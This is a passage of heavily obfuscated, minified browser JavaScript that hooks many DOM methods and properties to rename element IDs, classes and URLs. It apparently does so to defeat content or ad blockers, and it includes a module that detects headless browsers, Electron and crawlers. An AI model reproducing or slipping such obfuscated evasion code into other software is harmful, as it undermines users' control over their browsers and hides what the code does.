hD=F9['A'][v9(0x7b0)](hi)[v9(0xa3e)][v9(0x7b0)][v9(0x258)](this,...ha);return(0x0,FB['_'])(hD)?(0x0,FB['ks'])(hD):hD;},'set':function(hW){const vF=x1;vF(0x544)!=typeof hW&&(hW=hi[vF(0xe20)](hW));for(var ha=arguments[vF(0x310)],hm=new Array(ha>0x1?ha-0x1:0x0),hD=0x1;hD<ha;hD++)hm[hD-0x1]=arguments[hD];return F9['A'][vF(0x7b0)](hi)[vF(0xa3e)][vF(0x824)][vF(0x258)](this,(0x0,F8['Bo'])(hf,hW)?(0x0,FB['md'])(hW):hW,...hm);}}),dM(hi,x1(0x187),x1(0xed9),function(hW,ha){const vd=x1;return F9['A'][vd(0x7b0)](hi)[vd(0x50c)][vd(0x258)](this,hW,du({'_window':hi,'protectUrlContext':hQ,'html':ha,'idFilter':hm=>(0x0,F8['Bo'])(hf,hm),'urlFilter':hm=>(0x0,F8['pI'])(hf,hm),'attributeFilter':hm=>(0x0,F8['yu'])(hf,hm)}));},function(hW,ha){const vh=x1;return!(this instanceof hi[vh(0xe26)]);}),dM(hi,x1(0x187),x1(0x666),function(hW){const vB=x1;return F9['A'][vB(0x7b0)](hi)[vB(0xf2f)][vB(0x258)](this,(0x0,dF['Qw'])({'protectUrlContext':hQ,'selector':hW,'idFilter':ha=>(0x0,F8['Bo'])(hf,ha),'attributeFilter':ha=>(0x0,F8['yu'])(hf,ha)}));}),dc(hi,x1(0x187),x1(0x902),{'get':function(hW,ha){const vK=x1,hm=hW[ha];if(!hm)return hm;if(vK(0xe0d)===ha)return function(){const vL=vK,hD=[];for(var hq=arguments[vL(0x310)],hC=new Array(hq),hr=0x0;hr<hq;hr++)hC[hr]=arguments[hr];return hC[vL(0x2a1)](hZ=>{const vR=vL;(0x0,F8['Bo'])(hf,hZ)&&(hZ=(0x0,FB['md'])(hZ)),hD[vR(0xf29)](hZ);}),hm[vL(0x156)](hW,[...hD]);};if(vK(0x6bc)===ha)return function(hD){const vI=vK;return(0x0,F8['Bo'])(hf,hD)&&(hD=(0x0,FB['md'])(hD)),hm[vI(0x156)](hW,[hD]);};if(vK(0xb2)===ha)return function(){const vS=vK;for(var hD=arguments[vS(0x310)],hq=new Array(hD),hC=0x0;hC<hD;hC++)hq[hC]=arguments[hC];const hr=hq[vS(0x889)](hZ=>(0x0,F8['Bo'])(hf,hZ)?(0x0,FB['md'])(hZ):hZ);return hm[vS(0x156)](hW,[...hr]);};if(vK(0x749)===ha)return function(hD,hq){const vb=vK;return(0x0,F8['Bo'])(hf,hD)&&(hD=(0x0,FB['md'])(hD)),hm[vb(0x156)](hW,[hD,hq]);};if(vK(0xf47)===ha)return function(hD,hq){const vA=vK;return(0x0,F8['Bo'])(hf,hD)&&(hD=(0x0,FB['md'])(hD)),(0x0,F8['Bo'])(hf,hq)&&(hq=(0x0,FB['md'])(hq)),hm[vA(0x156)](hW,[hD,hq]);};if(vK(0x35d)===ha)return hm[vK(0xa72)]('\x20')[vK(0x889)](hD=>hD[vK(0x7d8)]())[vK(0x889)](hD=>(0x0,FB['_'])(hD)?(0x0,FB['ks'])(hD):hD)[vK(0xf2a)]('\x20');if(ha===hi[vK(0x4ae)][vK(0x7db)])return function(){const vU=vK,hD=hm[vU(0x258)](hW);return new hi[(vU(0x279))](hD,{'get':function(hq,hC){const vl=vU,hr=hq[hC];return hr?vl(0xc91)===hC?function(){const vJ=vl,hZ=hr[vJ(0x258)](hq);return hZ?new hi[(vJ(0x279))](hZ,{'get':function(hw,hs){const vz=vJ,B0=hw[hs];return B0?vz(0x35d)===hs?(0x0,FB['_'])(B0)?(0x0,FB['ks'])(B0):B0:vz(0xa5e)==typeof B0?B0[vz(0x410)](hw):B0:B0;}}):hZ;}:vl(0xa5e)==typeof hr?hr[vl(0x410)](hq):hr:hr;}});};if(vK(0x544)==typeof ha){const hD=parseInt(ha);if(!isNaN(hD))return(0x0,FB['_'])(hm)?(0x0,FB['ks'])(hm):hm;}return vK(0xa5e)==typeof hm?hm[vK(0x410)](hW):hm;},'set':function(hW,ha,hm){const vn=x1;return vn(0x35d)===ha&&(hm=hm[vn(0xa72)]('\x20')[vn(0x889)](hD=>hD[vn(0x7d8)]())[vn(0x889)](hD=>(0x0,F8['Bo'])(hf,hD)?(0x0,FB['md'])(hD):hD)[vn(0xf2a)]('\x20')),hW[ha]=hm,!0x0;}},function(hW){const vY=x1;return hW&&vY(0x544)!=typeof hW&&(hW=hW[vY(0x1ee)]()),hW=hW[vY(0xa72)]('\x20')[vY(0x889)](ha=>ha[vY(0x7d8)]())[vY(0x889)](ha=>(0x0,F8['Bo'])(hf,ha)?(0x0,FB['md'])(ha):ha)[vY(0xf2a)]('\x20'),F9['A'][vY(0x7b0)](hi)[vY(0xf2b)][vY(0x258)](this,vY(0x133),hW),hW;},()=>!0x0),dp(hi,x1(0x187),x1(0x7b7),{'get':function(){const vN=x1;for(var hW=arguments[vN(0x310)],ha=new Array(hW),hm=0x0;hm<hW;hm++)ha[hm]=arguments[hm];return F9['A'][vN(0x7b0)](hi)[vN(0xa10)][vN(0x7b0)][vN(0x258)](this,...ha)[vN(0xa72)]('\x20')[vN(0x889)](hD=>hD[vN(0x7d8)]())[vN(0x889)](hD=>(0x0,FB['_'])(hD)?(0x0,FB['ks'])(hD):hD)[vN(0xf2a)]('\x20');},'set':function(hW){const vu=x1,ha=hW[vu(0xa72)]('\x20')[vu(0x889)](hC=>hC[vu(0x7d8)]())[vu(0x889)](hC=>(0x0,F8['Bo'])(hf,hC)?(0x0,FB['md'])(hC):hC)[vu(0xf2a)]('\x20');for(var hm=arguments[vu(0x310)],hD=new Array(hm>0x1?hm-0x1:0x0),hq=0x1;hq<hm;hq++)hD[hq-0x1]=arguments[hq];return F9['A'][vu(0x7b0)](hi)[vu(0xa10)][vu(0x824)][vu(0x258)](this,ha,...hD);}}),dM(hi,x1(0x8ce),x1(0x594),function(hW){const vo=x1;return F9['A'][vo(0x7b0)](hi)[vo(0x3ab)][vo(0x258)](this,(0x0,FB['md'])(hW));},hW=>(0x0,F8['Bo'])(hf,hW)),dM(hi,x1(0xe10),x1(0x594),function(hW){const ve=x1;return ve(0x544)!=typeof hW&&(hW=hi[ve(0xe20)](hW)),F9['A'][ve(0x7b0)](hi)[ve(0xb79)][ve(0x258)](this,(0x0,FB['md'])(hW));},hW=>(0x0,F8['Bo'])(hf,hW)),dM(hi,x1(0x8ce),x1(0x9f9),function(hW){const vk=x1;return F9['A'][vk(0x7b0)](hi)[vk(0x93c)][vk(0x258)](this,(0x0,FB['md'])(hW));},hW=>(0x0,F8['Bo'])(hf,hW)),dM(hi,x1(0x8ce),x1(0x4a9),function(hW){const vP=x1;hW=(0x0,dy['w4'])(hW);const ha=(0x0,dF['Qw'])({'protectUrlContext':hQ,'selector':hW,'idFilter':hD=>(0x0,F8['Bo'])(hf,hD),'attributeFilter':hD=>(0x0,F8['yu'])(hf,hD),'tagNameFilter':hD=>(0x0,F8['ts'])(hf,hD)}),hm=F9['A'][vP(0x7b0)](hi)[vP(0x8af)][vP(0x258)](this,ha);return hW[vP(0xcb)](vP(0x165))&&hW!==ha&&null===hm?F9['A'][vP(0x7b0)](hi)[vP(0x8af)][vP(0x258)](this,hW):hm;},hW=>hW),dM(hi,x1(0x8ce),x1(0x66a),function(hW){const vH=x1;hW=(0x0,dy['w4'])(hW);const ha=(0x0,dF['Qw'])({'protectUrlContext':hQ,'selector':hW,'idFilter':hD=>(0x0,F8['Bo'])(hf,hD),'attributeFilter':hD=>(0x0,F8['yu'])(hf,hD),'tagNameFilter':hD=>(0x0,F8['ts'])(hf,hD)}),hm=F9['A'][vH(0x7b0)](hi)[vH(0x2c6)][vH(0x258)](this,ha);return hW[vH(0xcb)](vH(0x165))&&hW!==ha&&0x0===hm[vH(0x310)]?F9['A'][vH(0x7b0)](hi)[vH(0x2c6)][vH(0x258)](this,hW):hm;},hW=>hW),dM(hi,x1(0x8ce),x1(0x2db),function(hW){const vx=x1;return(0x0,F8['ts'])(hf,hW)&&(hW=vx(0x572)+(0x0,FB['md'])(hW)),F9['A'][vx(0x7b0)](hi)[vx(0x774)][vx(0x258)](this,hW);}),dM(hi,x1(0x8ce),x1(0x5c9),function(hW){const vv=x1;return(0x0,F8['ts'])(hf,hW)&&(hW=vv(0x572)+(0x0,FB['md'])(hW)),F9['A'][vv(0x7b0)](hi)[vv(0xa9f)][vv(0x258)](this,hW);}),dp(hi,x1(0x142),x1(0x6ae),{'get':function(){const vE=x1;for(var hW=arguments[vE(0x310)],ha=new Array(hW),hm=0x0;hm<hW;hm++)ha[hm]=arguments[hm];let hD=F9['A'][vE(0x7b0)](hi)[vE(0xdab)][vE(0x7b0)][vE(0x156)](this,ha);if((0x0,F0['EW'])(hD)){const hq=(0x0,F0['sH'])(hD)[vE(0xc0a)];hD=h2(hq)?hD:hq;}return hD;},'set':function(hW){const vj=x1,ha=F9['A'][vj(0x7b0)](hi)[vj(0x376)][vj(0x258)](this,vj(0xb63));(0x0,F8['pI'])(hf,hW)&&(hW=(0x0,F0['Wq'])({'protectUrlContext':hQ,'url':hW,'kind':vj(0x325)===ha?F0['MN'][vj(0xa5c)]:F0['MN'][vj(0x11f)],'baseUrl':F9['A'][vj(0x7b0)](hi)[vj(0x702)][vj(0x7b0)][vj(0x156)](hi[vj(0xe10)]),'endpoint':F1['A'][vj(0x31a)]}));for(var hm=arguments[vj(0x310)],hD=new Array(hm>0x1?hm-0x1:0x0),hq=0x1;hq<hm;hq++)hD[hq-0x1]=arguments[hq];return F9['A'][vj(0x7b0)](hi)[vj(0xdab)][vj(0x824)][vj(0x258)](this,hW,...hD);}}),dp(hi,x1(0x142),x1(0xb63),{'get':function(){const vy=x1;for(var hW=arguments[vy(0x310)],ha=new Array(hW),hm=0x0;hm<hW;hm++)ha[hm]=arguments[hm];let hD=F9['A'][vy(0x7b0)](hi)[vy(0xbb5)][vy(0x7b0)][vy(0x156)](this,ha);return(0x0,FB['_'])(hD)&&(hD=(0x0,FB['ks'])(hD)),hD;},'set':function(hW){const vT=x1;[vT(0x325),vT(0xd5f),vT(0xbf6),vT(0x3bf)][vT(0xcb)](hW)||hW&&(0x0,F8['Bo'])(hf,hW)&&(hW=(0x0,FB['md'])(hW));for(var ha=arguments[vT(0x310)],hm=new Array(ha>0x1?ha-0x1:0x0),hD=0x1;hD<ha;hD++)hm[hD-0x1]=arguments[hD];return F9['A'][vT(0x7b0)](hi)[vT(0xbb5)][vT(0x824)][vT(0x258)](this,hW,...hm);}}),dp(hi,x1(0xcbd),x1(0x1ef),{'get':function(){const vV=x1,hW=F9['A'][vV(0x7b0)](hi)[vV(0x376)][vV(0x258)](this,vV(0xbf2));for(var ha=arguments[vV(0x310)],hm=new Array(ha),hD=0x0;hD<ha;hD++)hm[hD]=arguments[hD];const hq=F9['A'][vV(0x7b0)](hi)[vV(0x8eb)][vV(0x7b0)][vV(0x258)](this,...hm);if(da(hi,hq,hW)){if(dX(hq),hc[vV(0x258)](this))dg(hQ,hq);else{if(h4(hQ,hq,hf),!hq[vV(0x860)]){const hC=h0(hq,hQ,hf);hC();const hr=setInterval(()=>{const vX=vV,hZ=F9['A'][vX(0x7b0)](hi)[vX(0x376)][vX(0x258)](this,vX(0xbf2));da(hi,hq,hZ)?hC():clearInterval(hr);},0x3e8);hq[vV(0x860)]=hC;}}}return F9['A'][vV(0x7b0)](hi)[vV(0x683)][vV(0x7b0)][vV(0x258)](this,...hm);}}),dp(hi,x1(0xcbd),x1(0xa60),{'get':function(){const vg=x1;for(var hW=arguments[vg(0x310)],ha=new Array(hW),hm=0x0;hm<hW;hm++)ha[hm]=arguments[hm];const hD=F9['A'][vg(0x7b0)](hi)[vg(0x8eb)][vg(0x7b0)][vg(0x258)](this,...ha);if(!hD)return hD;const hq=F9['A'][vg(0x7b0)](hi)[vg(0x376)][vg(0x258)](this,vg(0xbf2));if(da(hi,hD,hq)){if(dX(hD),hc[vg(0x258)](this))dg(hQ,hD);else{if(h4(hQ,hD,hf),!hD[vg(0x860)]){const hC=h0(hD,hQ,hf);hC();const hr=setInterval(()=>{const vG=vg,hZ=F9['A'][vG(0x7b0)](hi)[vG(0x376)][vG(0x258)](this,vG(0xbf2));da(hi,hD,hZ)?hC():clearInterval(hr);},0x3e8);hD[vg(0x860)]=hC;}}}if(hq&&(0x0,F0['EW'])(hq)){const hZ=new URL((0x0,F0['sH'])(hq)[vg(0xc0a)]);if((vg(0xe06)===hZ[vg(0xc62)]||vg(0x4a3)===hZ[vg(0xc62)])&&hZ[vg(0x82e)][vg(0xcb)](vg(0x5b5))||vg(0x5d0)===hZ[vg(0xc62)]&&hZ[vg(0x82e)][vg(0xcb)](vg(0x1a8))||vg(0xd2e)===hZ[vg(0xc62)]&&'/'===hZ[vg(0x82e)])return dE[vg(0x7b0)](hi,hD);}return hD;}}),dp(hi,x1(0x4e0),x1(0x615),{'get':function(){const vO=x1;for(var hW=arguments[vO(0x310)],ha=new Array(hW),hm=0x0;hm<hW;hm++)ha[hm]=arguments[hm];const hD=F9['A'][vO(0x7b0)](hi)[vO(0x5d6)][vO(0x7b0)][vO(0x258)](this,...ha),hq=F9['A'][vO(0x7b0)](hi)[vO(0x9b9)][vO(0x7b0)][vO(0x258)](this);if(vO(0x544)==typeof hq&&hq[vO(0xcb)](vO(0xb83)))try{const hC=JSON[vO(0x82c)](hq);if(vO(0x76f)===hC[vO(0x492)]&&vO(0xae7)===hC[vO(0xb67)])return hD;}catch(hr){}return vO(0x1c4)==typeof hq&&hq[vO(0x671)]||F1['A'][vO(0x31a)]!==F9['A'][vO(0x7b0)](hi)[vO(0xb48)][vO(0x7b0)][vO(0x258)](this)||(hZ=>!(vO(0x544)!=typeof hZ||!hZ[vO(0xb91)](vO(0x481))))(hq)?hD:dE[vO(0x7b0)](hi,hD);}}),dp(hi,x1(0xcbd),x1(0x31c),{'get':function(){const vQ=x1;for(var hW=arguments[vQ(0x310)],ha=new Array(hW),hm=0x0;hm<hW;hm++)ha[hm]=arguments[hm];return F9['A'][vQ(0x7b0)](hi)[vQ(0xa48)][vQ(0x7b0)][vQ(0x258)](this,...ha);},'set':function(hW){const vi=x1;if(!hW)return F9['A'][vi(0x7b0)](hi)[vi(0xa48)][vi(0x824)][vi(0x258)](this,hW);hW=hW[vi(0x1ee)]();const ha=(0x0,F0['Wq'])({'protectUrlContext':hQ,'url':F1['A'][vi(0x31a)]+vi(0x254),'kind':F0['MN'][vi(0xf18)],'baseUrl':F9['A'][vi(0x7b0)](hi)[vi(0x702)][vi(0x7b0)][vi(0x156)](hi[vi(0xe10)]),'endpoint':F1['A'][vi(0x31a)]});return hW=hW[vi(0xcb)](ha)?du({'_window':hi,'protectUrlContext':hQ,'html':hW}):vi(0x2c0)[vi(0x68b)](dA,vi(0xaf4))[vi(0x68b)](ha,vi(0xcef))[vi(0x68b)]((0x0,dU['x'])()['id'],vi(0xc03))+du({'_window':hi,'protectUrlContext':hQ,'html':hW}),F9['A'][vi(0x7b0)](hi)[vi(0xa48)][vi(0x824)][vi(0x258)](this,hW);}},hc),dp(hi,x1(0x9b4),x1(0xd16),{'get':function(){const vf=x1;var hW,ha;return null!==(hW=null===(ha=this[vf(0xc7)])||void 0x0===ha?void 0x0:ha[vf(0xd16)])&&void 0x0!==hW?hW:F9['A'][vf(0x7b0)](hi)[vf(0xcc3)][vf(0x7b0)][vf(0x258)](this);}}),dp(hi,x1(0x9b4),x1(0xd0b),{'get':function(){const vM=x1;var hW,ha;return null!==(hW=null===(ha=this[vM(0xc7)])||void 0x0===ha?void 0x0:ha[vM(0xd0b)])&&void 0x0!==hW?hW:F9['A'][vM(0x7b0)](hi)[vM(0x202)][vM(0x7b0)][vM(0x258)](this);}}),dp(hi,x1(0x9b4),x1(0xccf),{'get':function(){const vp=x1;var hW,ha;return null!==(hW=null===(ha=this[vp(0xc7)])||void 0x0===ha?void 0x0:ha[vp(0xccf)])&&void 0x0!==hW?hW:F9['A'][vp(0x7b0)](hi)[vp(0xa82)][vp(0x7b0)][vp(0x258)](this);}}),dp(hi,x1(0x9b4),x1(0x284),{'get':function(){const vc=x1;var hW,ha;return null!==(hW=null===(ha=this[vc(0xc7)])||void 0x0===ha?void 0x0:ha[vc(0x284)])&&void 0x0!==hW?hW:F9['A'][vc(0x7b0)](hi)[vc(0xbe0)][vc(0x7b0)][vc(0x258)](this);}}),dp(hi,x1(0x9b4),x1(0x77a),{'get':function(){const vW=x1;var hW,ha;return null!==(hW=null===(ha=this[vW(0xc7)])||void 0x0===ha?void 0x0:ha[vW(0x77a)])&&void 0x0!==hW?hW:F9['A'][vW(0x7b0)](hi)[vW(0x34c)][vW(0x7b0)][vW(0x258)](this);}}),dp(hi,x1(0x9b4),x1(0xc6a),{'get':function(){const va=x1;var hW,ha;return null!==(hW=null===(ha=this[va(0xc7)])||void 0x0===ha?void 0x0:ha[va(0xc6a)])&&void 0x0!==hW?hW:F9['A'][va(0x7b0)](hi)[va(0x959)][va(0x7b0)][va(0x258)](this);}}),dM(hi,x1(0xb05),x1(0x9ea),function(hW){const vm=x1;if(this instanceof hi[vm(0x187)]&&vm(0xb68)===this[vm(0x530)][vm(0xd2d)]()&&hW instanceof hi[vm(0x215)]){const ha=F9['A'][vm(0x7b0)](hi)[vm(0x3b1)][vm(0x7b0)][vm(0x258)](hW);if((0x0,F8['xP'])(hf,ha))try{F9['A'][vm(0x7b0)](hi)[vm(0x3b1)][vm(0x824)][vm(0x258)](hW,(0x0,dF['dv'])({'protectUrlContext':hQ,'stylesheet':ha,'idFilter':hm=>(0x0,F8['Bo'])(hf,hm),'urlFilter':hm=>(0x0,F8['pI'])(hf,hm),'attributeFilter':hm=>(0x0,F8['yu'])(hf,hm)}));}catch(hm){}}return F9['A'][vm(0x7b0)](hi)[vm(0x63e)][vm(0x258)](this,hW);}),dM(hi,x1(0x38a),x1(0x77e),function(hW){const vD=x1;for(var ha=arguments[vD(0x310)],hm=new Array(ha>0x1?ha-0x1:0x0),hD=0x1;hD<ha;hD++)hm[hD-0x1]=arguments[hD];if(this instanceof hi[vD(0x38a)]&&hW instanceof hi[vD(0x663)]){const hq=Array[vD(0x69c)](hW[vD(0x8b2)])[vD(0x889)](hC=>hC instanceof hi[vD(0x215)]?F9['A'][vD(0x7b0)](hi)[vD(0x3b1)][vD(0x7b0)][vD(0x258)](hC):'');return F9['A'][vD(0x7b0)](hi)[vD(0x3b1)][vD(0x824)][vD(0x258)](hW,(0x0,dF['dv'])({'protectUrlContext':hQ,'stylesheet':hq[vD(0xf2a)](''),'idFilter':hC=>(0x0,F8['Bo'])(hf,hC),'urlFilter':hC=>(0x0,F8['pI'])(hf,hC),'attributeFilter':hC=>(0x0,F8['yu'])(hf,hC)})),F9['A'][vD(0x7b0)](hi)[vD(0xcd0)][vD(0x258)](this,hW,...hm);}return F9['A'][vD(0x7b0)](hi)[vD(0xcd0)][vD(0x258)](this,hW,...hm);}),Object[x1(0xc28)](hi)[x1(0x2a1)](hW=>{const vq=x1;try{if(!hW[vq(0xb91)](vq(0xe50))||!hW[vq(0x882)](vq(0x187)))return;const ha=[vq(0xd0),vq(0x8be)];for(const hm of ha){const hD=hi[vq(0xd7f)][vq(0xba7)](hi[hW][vq(0xa34)],hm);hD&&hi[vq(0xd7f)][vq(0x261)](hi[hW][vq(0xa34)],hm,{'get':function(){const vt=vq;for(var hq=arguments[vt(0x310)],hC=new Array(hq),hr=0x0;hr<hq;hr++)hC[hr]=arguments[hr];if(!(0x0,F8['sU'])(hf,this))return hD[vt(0x7b0)][vt(0x258)](this,...hC);let hZ=hD[vt(0x7b0)][vt(0x258)](this,...hC);return vt(0x544)==typeof hZ&&hZ[vt(0xb91)](vt(0x222))&&(hZ=hZ[vt(0x25a)](0x3)),hZ;},'set':function(hq){const vC=vq;for(var hC=arguments[vC(0x310)],hr=new Array(hC>0x1?hC-0x1:0x0),hZ=0x1;hZ<hC;hZ++)hr[hZ-0x1]=arguments[hZ];return(0x0,F8['sU'])(hf,this)?(vC(0x544)!=typeof hq&&vC(0xf44)!=typeof hq||(hq=vC(0x222)+hq),hD[vC(0x7b0)][vC(0x258)](this)===hq?hq:hD[vC(0x824)][vC(0x258)](this,hq,...hr)):hD[vC(0x824)][vC(0x258)](this,hq,...hr);}});}}catch(hq){}});}const h5=hQ=>{try{hQ();}catch(hi){}};function h6(hQ){const vr=uh;var hi;if(F4['A'][vr(0x3a0)](vr(0x7bc)),null!==(hi=window[vr(0xb5b)])&&void 0x0!==hi&&hi[vr(0x1b9)])return;const hf=window[vr(0xb5b)]||[];window[vr(0xb5b)]={'push':hc=>h5(hc),'__replaced':!0x0};for(const hc of[...hf][vr(0x1fb)]())h5(hc);const hM=hW=>{const vZ=vr;vZ(0xab3)===hW[vZ(0x3c6)]?hW[vZ(0xb72)](...hW[vZ(0xd76)]):vZ(0xbde)===hW[vZ(0x3c6)]?hW[vZ(0xb72)]():vZ(0x9ba)===hW[vZ(0x3c6)]&&hW[vZ(0xdb9)]();},hp=window[vr(0x9e8)]||[];window[vr(0x9e8)]={'push':hW=>setTimeout(()=>hM(hW),0x0)};for(const hW of hp)h5(()=>hM(hW));}function h7(hQ){const vw=uh;return vw(0xcf)===function(hi){const vs=vw;try{return new URL(hi)[vs(0x88e)][vs(0x7b0)](vs(0x903))||'';}catch(hf){return'';}}(hQ);}var h8=h(0x1fbd);const h9=class{static[uh(0xe3a)](){const E0=uh;var hQ,hi;let hf=arguments[E0(0x310)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:E0(0xc4c),hM=!(arguments[E0(0x310)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const hp=Date[E0(0x7be)](),hc=hp-hp%0x5265c00,hW=hc-0x5265c00,ha=hc+0x5265c00,hm=E0(0x980)+(0x0,h1['t'])(hf+'_'+hc),hD=E0(0x980)+(0x0,h1['t'])(hf+'_'+hW),hq=E0(0x980)+(0x0,h1['t'])(hf+'_'+ha);return hm===hD||hm===hq||hD===hq||!(null!==(hQ=null!==(hi=window[hm])&&void 0x0!==hi?hi:window[hD])&&void 0x0!==hQ?hQ:window[hq])&&(hM&&(window[hm]=!0x0,window[hD]=!0x0,window[hq]=!0x0),!0x0);}};var hF,hd=h(0xbb5),hh=/bot|crawl|http|lighthouse|scan|search|spider/i,hB=function(hQ,hi){const E1=uh;return hB=Object[E1(0x2ca)]||{'__proto__':[]}instanceof Array&&function(hf,hM){const E2=E1;hf[E2(0x69a)]=hM;}||function(hf,hM){const E3=E1;for(var hp in hM)Object[E3(0xa34)][E3(0xc9)][E3(0x258)](hM,hp)&&(hf[hp]=hM[hp]);},hB(hQ,hi);};function hK(hQ,hi,hf,hM){return new(hf||(hf=Promise))(function(hp,hc){const E7=a2d;function hW(hD){const E4=a2d;try{hm(hM[E4(0xc91)](hD));}catch(hq){hc(hq);}}function ha(hD){const E5=a2d;try{hm(hM[E5(0x9ff)](hD));}catch(hq){hc(hq);}}function hm(hD){const E6=a2d;var hq;hD[E6(0x38c)]?hp(hD[E6(0x35d)]):(hq=hD[E6(0x35d)],hq instanceof hf?hq:new hf(function(hC){hC(hq);}))[E6(0x56b)](hW,ha);}hm((hM=hM[E7(0x156)](hQ,hi||[]))[E7(0xc91)]());});}function hL(hQ,hi){const E8=uh;var hf,hM,hp,hc,hW={'label':0x0,'sent':function(){if(0x1&hp[0x0])throw hp[0x1];return hp[0x1];},'trys':[],'ops':[]};return hc={'next':ha(0x0),'throw':ha(0x1),'return':ha(0x2)},E8(0xa5e)==typeof Symbol&&(hc[Symbol[E8(0x7db)]]=function(){return this;}),hc;function ha(hm){return function(hD){return function(hq){const E9=a2d;if(hf)throw new TypeError(E9(0x3e0));for(;hc&&(hc=0x0,hq[0x0]&&(hW=0x0)),hW;)try{if(hf=0x1,hM&&(hp=0x2&hq[0x0]?hM[E9(0xd30)]:hq[0x0]?hM[E9(0x9ff)]||((hp=hM[E9(0xd30)])&&hp[E9(0x258)](hM),0x0):hM[E9(0xc91)])&&!(hp=hp[E9(0x258)](hM,hq[0x1]))[E9(0x38c)])return hp;switch(hM=0x0,hp&&(hq=[0x2&hq[0x0],hp[E9(0x35d)]]),hq[0x0]){case 0x0:case 0x1:hp=hq;break;case 0x4:return hW[E9(0x339)]++,{'value':hq[0x1],'done':!0x1};case 0x5:hW[E9(0x339)]++,hM=hq[0x1],hq=[0x0];continue;case 0x7:hq=hW[E9(0xd6a)][E9(0xb6f)](),hW[E9(0xb15)][E9(0xb6f)]();continue;default:if(!((hp=(hp=hW[E9(0xb15)])[E9(0x310)]>0x0&&hp[hp[E9(0x310)]-0x1])||0x6!==hq[0x0]&&0x2!==hq[0x0])){hW=0x0;continue;}if(0x3===hq[0x0]&&(!hp||hq[0x1]>hp[0x0]&&hq[0x1]<hp[0x3])){hW[E9(0x339)]=hq[0x1];break;}if(0x6===hq[0x0]&&hW[E9(0x339)]<hp[0x1]){hW[E9(0x339)]=hp[0x1],hp=hq;break;}if(hp&&hW[E9(0x339)]<hp[0x2]){hW[E9(0x339)]=hp[0x2],hW[E9(0xd6a)][E9(0xf29)](hq);break;}hp[0x2]&&hW[E9(0xd6a)][E9(0xb6f)](),hW[E9(0xb15)][E9(0xb6f)]();continue;}hq=hi[E9(0x258)](hQ,hW);}catch(hC){hq=[0x6,hC],hM=0x0;}finally{hf=hp=0x0;}if(0x5&hq[0x0])throw hq[0x1];return{'value':hq[0x0]?hq[0x1]:void 0x0,'done':!0x0};}([hm,hD]);};}}function hR(hQ,hi,hf){const EF=uh;if(hf||0x2===arguments[EF(0x310)]){for(var hM,hp=0x0,hc=hi[EF(0x310)];hp<hc;hp++)!hM&&hp in hi||(hM||(hM=Array[EF(0xa34)][EF(0x25a)][EF(0x258)](hi,0x0,hp)),hM[hp]=hi[hp]);}return hQ[EF(0x68b)](hM||Array[EF(0xa34)][EF(0x25a)][EF(0x258)](hi));}Object[uh(0x3ff)],Object[uh(0x3ff)],uh(0xa5e)==typeof SuppressedError&&SuppressedError;var hI=uh(0xdfd),hS=uh(0x46b),hb=uh(0x3ef),hA=uh(0x37c),hU=uh(0x314),hl=uh(0x693),hJ=function(hQ){function hi(hf,hM){const Ed=a2d;var hp=hQ[Ed(0x258)](this,hM)||this;return hp[Ed(0xd03)]=hf,hp[Ed(0x436)]=Ed(0xce2),Object[Ed(0x2ca)](hp,hi[Ed(0xa34)]),hp;}return function(hf,hM){const Eh=a2d;if(Eh(0xa5e)!=typeof hM&&null!==hM)throw new TypeError(Eh(0x8f0)+String(hM)+Eh(0xe3e));function hp(){const EB=Eh;this[EB(0xeb3)]=hf;}hB(hf,hM),hf[Eh(0xa34)]=null===hM?Object[Eh(0x3ff)](hM):(hp[Eh(0xa34)]=hM[Eh(0xa34)],new hp());}(hi,hQ),hi;}(Error);function hz(hQ){return hK(this,void 0x0,void 0x0,function(){var hi,hf,hM=this;return hL(this,function(hp){const EK=a2d;switch(hp[EK(0x339)]){case 0x0:return hi={},hf=Object[EK(0x117)](hQ),[0x4,Promise[EK(0xc55)](hf[EK(0x889)](function(hc){return hK(hM,void 0x0,void 0x0,function(){var hW,ha,hm,hD,hq;return hL(this,function(hC){const EL=a2d;switch(hC[EL(0x339)]){case 0x0:hW=hQ[hc],hC[EL(0x339)]=0x1;case 0x1:return hC[EL(0xb15)][EL(0xf29)]([0x1,0x3,,0x4]),ha=hi,hm=hc,hq={},[0x4,hW()];case 0x2:return ha[hm]=(hq[EL(0x35d)]=hC[EL(0xa3f)](),hq[EL(0xd03)]=0x0,hq),[0x3,0x4];case 0x3:return hD=hC[EL(0xa3f)](),hi[hc]=hD instanceof hJ?{'state':hD[EL(0xd03)],'error':''[EL(0x68b)](hD[EL(0x436)],':\x20')[EL(0x68b)](hD[EL(0x899)])}:{'state':-0x3,'error':hD instanceof Error?''[EL(0x68b)](hD[EL(0x436)],':\x20')[EL(0x68b)](hD[EL(0x899)]):String(hD)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return hp[EK(0xa3f)](),[0x2,hi];}});});}function hn(hQ,hi){const ER=uh;return-0x1!==hQ[ER(0x684)](hi);}function hY(hQ,hi){const EI=uh;return-0x1!==hQ[EI(0x684)](hi);}function hN(hQ){const ES=uh;return Object[ES(0xc28)](hQ);}function hu(hQ){const Eb=uh;for(var hi=[],hf=0x1;hf<arguments[Eb(0x310)];hf++)hi[hf-0x1]=arguments[hf];for(var hM=function(ha){const EA=Eb;if(EA(0x544)==typeof ha){if(hn(hQ,ha))return{'value':!0x0};}else{if(null!=function(hm,hD){const EU=EA;if(EU(0x8a9)in hm)return hm[EU(0x8a9)](hD);for(var hq=0x0;hq<hm[EU(0x310)];hq++)if(hD(hm[hq]))return hm[hq];}(hQ,function(hm){const El=EA;return ha[El(0xd49)](hm);}))return{'value':!0x0};}},hp=0x0,hc=hi;hp<hc[Eb(0x310)];hp++){var hW=hM(hc[hp]);if(Eb(0x1c4)==typeof hW)return hW[Eb(0x35d)];}return!0x1;}function ho(hQ){const EJ=uh;return hQ[EJ(0xec9)](function(hi,hf){return hi+(hf?0x1:0x0);},0x0);}var hk={'detectAppVersion':function(hQ){const Ez=uh;var hi=hQ[Ez(0xe93)];return 0x0===hi[Ez(0xd03)]&&(/headless/i[Ez(0xd49)](hi[Ez(0x35d)])?hU:/electron/i[Ez(0xd49)](hi[Ez(0x35d)])?hI:/slimerjs/i[Ez(0xd49)](hi[Ez(0x35d)])?hA:void 0x0);},'detectDocumentAttributes':function(hQ){const En=uh;var hi=hQ[En(0xbed)];return 0x0===hi[En(0xd03)]&&(hu(hi[En(0x35d)],En(0x3ef),En(0xb27),En(0xeff))?hb:void 